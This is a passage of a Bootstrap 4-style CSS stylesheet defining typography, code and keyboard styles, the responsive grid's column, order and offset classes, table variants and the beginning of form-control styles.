	font-weight: 300;
	line-height: 1.2
}

.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2
}

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: 5px
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #868e96
}

.blockquote-footer::before {
	content: "\2014 \00A0"
}

.img-fluid {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: .25rem;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	max-width: 100%;
	height: auto
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #868e96
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

code {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f8f9fa;
	border-radius: .25rem
}

a>code {
	padding: 0;
	color: inherit;
	background-color: inherit
}

kbd {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	margin-top: 0;
	margin-bottom: 1rem;
	font-size: 90%;
	color: #212529
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media (min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-ms-flex: 0 0 auto;
	-webkit-box-flex: 0;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	-webkit-box-flex: 0;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	-webkit-box-flex: 0;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-3 {
	-ms-flex: 0 0 25%;
	-webkit-box-flex: 0;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	-webkit-box-flex: 0;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	-webkit-box-flex: 0;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	-webkit-box-flex: 0;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	-webkit-box-flex: 0;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}

.col-9 {
	-ms-flex: 0 0 75%;
	-webkit-box-flex: 0;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	-webkit-box-flex: 0;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	-webkit-box-flex: 0;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}

.col-12 {
	-ms-flex: 0 0 100%;
	-webkit-box-flex: 0;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-ms-flex-order: -1;
	-webkit-box-ordinal-group: 0;
	order: -1
}

.order-1 {
	-ms-flex-order: 1;
	-webkit-box-ordinal-group: 2;
	order: 1
}

.order-2 {
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	order: 2
}

.order-3 {
	-ms-flex-order: 3;
	-webkit-box-ordinal-group: 4;
	order: 3
}

.order-4 {
	-ms-flex-order: 4;
	-webkit-box-ordinal-group: 5;
	order: 4
}

.order-5 {
	-ms-flex-order: 5;
	-webkit-box-ordinal-group: 6;
	order: 5
}

.order-6 {
	-ms-flex-order: 6;
	-webkit-box-ordinal-group: 7;
	order: 6
}

.order-7 {
	-ms-flex-order: 7;
	-webkit-box-ordinal-group: 8;
	order: 7
}

.order-8 {
	-ms-flex-order: 8;
	-webkit-box-ordinal-group: 9;
	order: 8
}

.order-9 {
	-ms-flex-order: 9;
	-webkit-box-ordinal-group: 10;
	order: 9
}

.order-10 {
	-ms-flex-order: 10;
	-webkit-box-ordinal-group: 11;
	order: 10
}

.order-11 {
	-ms-flex-order: 11;
	-webkit-box-ordinal-group: 12;
	order: 11
}

.order-12 {
	-ms-flex-order: 12;
	-webkit-box-ordinal-group: 13;
	order: 12
}

.offset-1 {
	margin-left: 8.333333%
}

.offset-2 {
	margin-left: 16.666667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.333333%
}

.offset-5 {
	margin-left: 41.666667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.333333%
}

.offset-8 {
	margin-left: 66.666667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.333333%
}

.offset-11 {
	margin-left: 91.666667%
}

@media (min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-sm-auto {
		-ms-flex: 0 0 auto;
		-webkit-box-flex: 0;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}
	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-sm-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-sm-6 {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-sm-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-sm-12 {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-sm-first {
		-ms-flex-order: -1;
		-webkit-box-ordinal-group: 0;
		order: -1
	}
	.order-sm-1 {
		-ms-flex-order: 1;
		-webkit-box-ordinal-group: 2;
		order: 1
	}
	.order-sm-2 {
		-ms-flex-order: 2;
		-webkit-box-ordinal-group: 3;
		order: 2
	}
	.order-sm-3 {
		-ms-flex-order: 3;
		-webkit-box-ordinal-group: 4;
		order: 3
	}
	.order-sm-4 {
		-ms-flex-order: 4;
		-webkit-box-ordinal-group: 5;
		order: 4
	}
	.order-sm-5 {
		-ms-flex-order: 5;
		-webkit-box-ordinal-group: 6;
		order: 5
	}
	.order-sm-6 {
		-ms-flex-order: 6;
		-webkit-box-ordinal-group: 7;
		order: 6
	}
	.order-sm-7 {
		-ms-flex-order: 7;
		-webkit-box-ordinal-group: 8;
		order: 7
	}
	.order-sm-8 {
		-ms-flex-order: 8;
		-webkit-box-ordinal-group: 9;
		order: 8
	}
	.order-sm-9 {
		-ms-flex-order: 9;
		-webkit-box-ordinal-group: 10;
		order: 9
	}
	.order-sm-10 {
		-ms-flex-order: 10;
		-webkit-box-ordinal-group: 11;
		order: 10
	}
	.order-sm-11 {
		-ms-flex-order: 11;
		-webkit-box-ordinal-group: 12;
		order: 11
	}
	.order-sm-12 {
		-ms-flex-order: 12;
		-webkit-box-ordinal-group: 13;
		order: 12
	}
	.offset-sm-0 {
		margin-left: 0
	}
	.offset-sm-1 {
		margin-left: 8.333333%
	}
	.offset-sm-2 {
		margin-left: 16.666667%
	}
	.offset-sm-3 {
		margin-left: 25%
	}
	.offset-sm-4 {
		margin-left: 33.333333%
	}
	.offset-sm-5 {
		margin-left: 41.666667%
	}
	.offset-sm-6 {
		margin-left: 50%
	}
	.offset-sm-7 {
		margin-left: 58.333333%
	}
	.offset-sm-8 {
		margin-left: 66.666667%
	}
	.offset-sm-9 {
		margin-left: 75%
	}
	.offset-sm-10 {
		margin-left: 83.333333%
	}
	.offset-sm-11 {
		margin-left: 91.666667%
	}
}

@media (min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-md-auto {
		-ms-flex: 0 0 auto;
		-webkit-box-flex: 0;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}
	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-md-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-md-6 {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-md-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-md-12 {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-md-first {
		-ms-flex-order: -1;
		-webkit-box-ordinal-group: 0;
		order: -1
	}
	.order-md-1 {
		-ms-flex-order: 1;
		-webkit-box-ordinal-group: 2;
		order: 1
	}
	.order-md-2 {
		-ms-flex-order: 2;
		-webkit-box-ordinal-group: 3;
		order: 2
	}
	.order-md-3 {
		-ms-flex-order: 3;
		-webkit-box-ordinal-group: 4;
		order: 3
	}
	.order-md-4 {
		-ms-flex-order: 4;
		-webkit-box-ordinal-group: 5;
		order: 4
	}
	.order-md-5 {
		-ms-flex-order: 5;
		-webkit-box-ordinal-group: 6;
		order: 5
	}
	.order-md-6 {
		-ms-flex-order: 6;
		-webkit-box-ordinal-group: 7;
		order: 6
	}
	.order-md-7 {
		-ms-flex-order: 7;
		-webkit-box-ordinal-group: 8;
		order: 7
	}
	.order-md-8 {
		-ms-flex-order: 8;
		-webkit-box-ordinal-group: 9;
		order: 8
	}
	.order-md-9 {
		-ms-flex-order: 9;
		-webkit-box-ordinal-group: 10;
		order: 9
	}
	.order-md-10 {
		-ms-flex-order: 10;
		-webkit-box-ordinal-group: 11;
		order: 10
	}
	.order-md-11 {
		-ms-flex-order: 11;
		-webkit-box-ordinal-group: 12;
		order: 11
	}
	.order-md-12 {
		-ms-flex-order: 12;
		-webkit-box-ordinal-group: 13;
		order: 12
	}
	.offset-md-0 {
		margin-left: 0
	}
	.offset-md-1 {
		margin-left: 8.333333%
	}
	.offset-md-2 {
		margin-left: 16.666667%
	}
	.offset-md-3 {
		margin-left: 25%
	}
	.offset-md-4 {
		margin-left: 33.333333%
	}
	.offset-md-5 {
		margin-left: 41.666667%
	}
	.offset-md-6 {
		margin-left: 50%
	}
	.offset-md-7 {
		margin-left: 58.333333%
	}
	.offset-md-8 {
		margin-left: 66.666667%
	}
	.offset-md-9 {
		margin-left: 75%
	}
	.offset-md-10 {
		margin-left: 83.333333%
	}
	.offset-md-11 {
		margin-left: 91.666667%
	}
}

@media (min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-lg-auto {
		-ms-flex: 0 0 auto;
		-webkit-box-flex: 0;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}
	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-lg-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-lg-6 {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-lg-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-lg-12 {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-lg-first {
		-ms-flex-order: -1;
		-webkit-box-ordinal-group: 0;
		order: -1
	}
	.order-lg-1 {
		-ms-flex-order: 1;
		-webkit-box-ordinal-group: 2;
		order: 1
	}
	.order-lg-2 {
		-ms-flex-order: 2;
		-webkit-box-ordinal-group: 3;
		order: 2
	}
	.order-lg-3 {
		-ms-flex-order: 3;
		-webkit-box-ordinal-group: 4;
		order: 3
	}
	.order-lg-4 {
		-ms-flex-order: 4;
		-webkit-box-ordinal-group: 5;
		order: 4
	}
	.order-lg-5 {
		-ms-flex-order: 5;
		-webkit-box-ordinal-group: 6;
		order: 5
	}
	.order-lg-6 {
		-ms-flex-order: 6;
		-webkit-box-ordinal-group: 7;
		order: 6
	}
	.order-lg-7 {
		-ms-flex-order: 7;
		-webkit-box-ordinal-group: 8;
		order: 7
	}
	.order-lg-8 {
		-ms-flex-order: 8;
		-webkit-box-ordinal-group: 9;
		order: 8
	}
	.order-lg-9 {
		-ms-flex-order: 9;
		-webkit-box-ordinal-group: 10;
		order: 9
	}
	.order-lg-10 {
		-ms-flex-order: 10;
		-webkit-box-ordinal-group: 11;
		order: 10
	}
	.order-lg-11 {
		-ms-flex-order: 11;
		-webkit-box-ordinal-group: 12;
		order: 11
	}
	.order-lg-12 {
		-ms-flex-order: 12;
		-webkit-box-ordinal-group: 13;
		order: 12
	}
	.offset-lg-0 {
		margin-left: 0
	}
	.offset-lg-1 {
		margin-left: 8.333333%
	}
	.offset-lg-2 {
		margin-left: 16.666667%
	}
	.offset-lg-3 {
		margin-left: 25%
	}
	.offset-lg-4 {
		margin-left: 33.333333%
	}
	.offset-lg-5 {
		margin-left: 41.666667%
	}
	.offset-lg-6 {
		margin-left: 50%
	}
	.offset-lg-7 {
		margin-left: 58.333333%
	}
	.offset-lg-8 {
		margin-left: 66.666667%
	}
	.offset-lg-9 {
		margin-left: 75%
	}
	.offset-lg-10 {
		margin-left: 83.333333%
	}
	.offset-lg-11 {
		margin-left: 91.666667%
	}
}

@media (min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-xl-auto {
		-ms-flex: 0 0 auto;
		-webkit-box-flex: 0;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}
	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-xl-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-xl-6 {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-xl-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-xl-12 {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-xl-first {
		-ms-flex-order: -1;
		-webkit-box-ordinal-group: 0;
		order: -1
	}
	.order-xl-1 {
		-ms-flex-order: 1;
		-webkit-box-ordinal-group: 2;
		order: 1
	}
	.order-xl-2 {
		-ms-flex-order: 2;
		-webkit-box-ordinal-group: 3;
		order: 2
	}
	.order-xl-3 {
		-ms-flex-order: 3;
		-webkit-box-ordinal-group: 4;
		order: 3
	}
	.order-xl-4 {
		-ms-flex-order: 4;
		-webkit-box-ordinal-group: 5;
		order: 4
	}
	.order-xl-5 {
		-ms-flex-order: 5;
		-webkit-box-ordinal-group: 6;
		order: 5
	}
	.order-xl-6 {
		-ms-flex-order: 6;
		-webkit-box-ordinal-group: 7;
		order: 6
	}
	.order-xl-7 {
		-ms-flex-order: 7;
		-webkit-box-ordinal-group: 8;
		order: 7
	}
	.order-xl-8 {
		-ms-flex-order: 8;
		-webkit-box-ordinal-group: 9;
		order: 8
	}
	.order-xl-9 {
		-ms-flex-order: 9;
		-webkit-box-ordinal-group: 10;
		order: 9
	}
	.order-xl-10 {
		-ms-flex-order: 10;
		-webkit-box-ordinal-group: 11;
		order: 10
	}
	.order-xl-11 {
		-ms-flex-order: 11;
		-webkit-box-ordinal-group: 12;
		order: 11
	}
	.order-xl-12 {
		-ms-flex-order: 12;
		-webkit-box-ordinal-group: 13;
		order: 12
	}
	.offset-xl-0 {
		margin-left: 0
	}
	.offset-xl-1 {
		margin-left: 8.333333%
	}
	.offset-xl-2 {
		margin-left: 16.666667%
	}
	.offset-xl-3 {
		margin-left: 25%
	}
	.offset-xl-4 {
		margin-left: 33.333333%
	}
	.offset-xl-5 {
		margin-left: 41.666667%
	}
	.offset-xl-6 {
		margin-left: 50%
	}
	.offset-xl-7 {
		margin-left: 58.333333%
	}
	.offset-xl-8 {
		margin-left: 66.666667%
	}
	.offset-xl-9 {
		margin-left: 75%
	}
	.offset-xl-10 {
		margin-left: 83.333333%
	}
	.offset-xl-11 {
		margin-left: 91.666667%
	}
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top:0px solid #e9ecef !important;
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #e9ecef
}

.table tbody+tbody {
	border-top: 2px solid #e9ecef
}

.table .table {
	background-color: #fff
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered {
	border: 1px solid #e9ecef
}

.table-bordered td,
.table-bordered th {
	border: 1px solid #e9ecef
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #b8daff
}

.table-hover .table-primary:hover {
	background-color: #9fcdff
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #dddfe2
}

.table-hover .table-secondary:hover {
	background-color: #cfd2d6
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #cfd2d6
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-hover .table-success:hover {
	background-color: #b1dfbb
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-hover .table-info:hover {
	background-color: #abdde5
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-hover .table-warning:hover {
	background-color: #ffe8a1
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-hover .table-danger:hover {
	background-color: #f1b0b7
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-hover .table-light:hover {
	background-color: #ececf6
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-hover .table-dark:hover {
	background-color: #b9bbbe
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #e9ecef
}

.table-dark {
	color: #fff;
	background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #32383e
}

.table-dark.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}

@media (max-width:575px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}
	.table-responsive-sm.table-bordered {
		border: 0
	}
}

@media (max-width:767px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}
	.table-responsive-md.table-bordered {
		border: 0
	}
}

@media (max-width:991px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}
	.table-responsive-lg.table-bordered {
		border: 0
	}
}

@media (max-width:1199px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}
	.table-responsive-xl.table-bordered {
		border: 0
	}
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive.table-bordered {
	border: 0
}

.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
	color: #868e96;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #868e96;
